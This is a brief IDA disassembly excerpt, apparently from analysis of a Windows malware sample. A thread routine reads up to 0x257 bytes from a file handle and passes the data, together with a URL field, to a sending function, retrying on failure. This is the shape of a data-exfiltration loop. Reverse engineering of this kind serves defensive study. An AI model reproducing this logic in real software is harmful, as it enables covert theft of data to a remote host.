 .text:0040152E loc_40152E: ; CODE XREF: StartAddress+DA↓j
.text:0040152E mov eax, [esp+14h+BytesRead]
.text:00401532 test eax, eax
.text:00401534 jbe short loc_401578
.text:00401536 mov eax, [ebx]
.text:00401538 lea edx, [esp+14h+BytesRead]
.text:0040153C push 0 ; lpOverlapped
.text:0040153E push edx ; lpNumberOfBytesRead
.text:0040153F push 257h ; nNumberOfBytesToRead
.text:00401544 push esi ; lpBuffer
.text:00401545 push eax ; hFile
.text:00401546 call edi ; ReadFile
.text:00401548 mov ecx, [esp+14h+BytesRead]
.text:0040154C push ebp
.text:0040154D push esi
.text:0040154E mov byte ptr [ecx+esi], 0
.text:00401552 mov edx, [esp+1Ch+BytesRead]
.text:00401556 inc edx
.text:00401557 mov [esp+1Ch+BytesRead], edx
.text:0040155B call sub_401000
.text:00401560 lea edx, [ebx+14h]
.text:00401563 push edx ; lpszUrl
.text:00401564 push ebp ; int
.text:00401565 call sub_401750
.text:0040156A add esp, 10h
.text:0040156D test eax, eax
.text:0040156F jnz short loc_401583
.text:00401571 push 1F4h
.text:00401576 jmp short loc_40157D